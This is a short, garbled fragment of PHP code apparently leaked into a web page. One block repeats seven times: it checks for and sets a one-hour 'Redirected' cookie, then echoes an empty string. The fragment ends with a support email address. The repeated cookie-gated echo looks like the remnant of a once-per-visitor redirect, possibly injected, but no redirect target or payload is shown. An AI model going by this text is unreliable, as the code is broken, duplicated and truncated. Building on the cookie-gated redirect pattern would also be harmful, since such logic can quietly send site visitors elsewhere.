
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
info@aktifnet.com.tr
Support Team